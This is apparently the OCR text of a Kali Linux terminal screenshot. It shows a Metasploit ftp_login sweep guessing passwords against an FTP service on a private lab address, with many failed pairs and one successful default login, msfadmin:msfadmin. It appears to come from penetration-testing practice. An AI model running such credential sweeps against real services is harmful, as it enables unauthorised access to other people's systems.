 File Actions Edit View Help
Shell No. 1 × kali@kali: ~ ×
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.0.2.12:21 - 10.0.2.12:21 - Starting FTP login sweep
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:test (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:root (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:msfadmin (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:admin (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:administrator (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:username (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:linkedin (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:learning (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:myturn (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:neo (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: test:trinity (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:test (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:root (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:admin (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:administrator (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:username (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:linkedin (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:learning (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:myturn (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:neo (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: root:trinity (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: msfadmin:test (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: msfadmin:root (Incorrect: )
[+] 10.0.2.12:21 - 10.0.2.12:21 - Login Successful: msfadmin:msfadmin
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: admin:test (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: admin:root (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: admin:administrator (Incorrect: )
[-] 10.0.2.12:21 - 10.0.2.12:21 - LOGIN FAILED: admin:username (Incorrect: )